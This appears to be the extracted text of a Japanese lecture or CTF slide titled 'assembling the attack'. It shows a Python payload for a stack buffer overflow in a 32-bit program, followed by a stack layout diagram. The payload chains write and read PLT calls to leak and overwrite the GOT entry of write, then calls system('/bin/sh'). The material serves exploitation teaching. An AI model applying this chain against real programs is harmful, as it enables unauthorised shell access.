 150
攻撃の組み立て
つまり，スタックに仕込むデータは以下のようになる
buf =  "A"*140
# write(STDOUT, got_write, 4)
buf += p(plt_write) + p(p3ret) + p(1) + p(got_write) + p(4)
# read(STDIN, data, 8)
buf += p(plt_read) + p(p3ret) + p(0) + p(data) + p(8)
# read(STDIN, got_write, 4)
buf += p(plt_read) + p(p3ret) + p(0) + p(got_write) + p(4)
# write(data) # system("/bin/sh")
buf += p(plt_write) + p(0xdeadbeef) + p(data)
f.write(buf)
arg1
arg2
arg3
unknown
buffer[128]
align
align
Old $EBP
plt_write
p3ret
1(=stdout)
got write
4
plt read
p3ret
0(=stdin)
.data
8
plt_read
p3ret
0(=stdin)
got write
4
plt write
0xdeadbeef
.data